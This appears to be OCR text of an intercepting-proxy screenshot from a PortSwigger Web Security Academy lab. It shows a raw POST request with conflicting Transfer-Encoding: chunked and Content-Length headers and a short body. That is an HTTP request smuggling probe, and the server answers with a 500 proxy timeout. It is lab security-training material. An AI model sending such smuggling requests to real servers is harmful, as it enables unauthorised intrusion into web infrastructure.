 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a7c002c03def2b5813d7615003d003e.web-security-academy.net \r \n
3 Cookie: session=4SL7lBLe4KMjOOaQgPORrvf0eK2t945U \r \n
4 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
5 Sec-Ch-Ua-Mobile: ?0 \r \n
6 Sec-Ch-Ua-Platform: "Windows" \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
10 Sec-Fetch-Site: none \r \n
11 Sec-Fetch-Mode: navigate \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Sec-Fetch-Dest: document \r \n
14 Accept-Encoding: gzip, deflate, br \r \n
15 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
16 Priority: u=0, i \r \n
17 Transfer-Encoding: chunked \r \n
18 Content-Length: 6 \r \n
19 \r \n
20 0 \r \n
21 \r \n
22 X
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>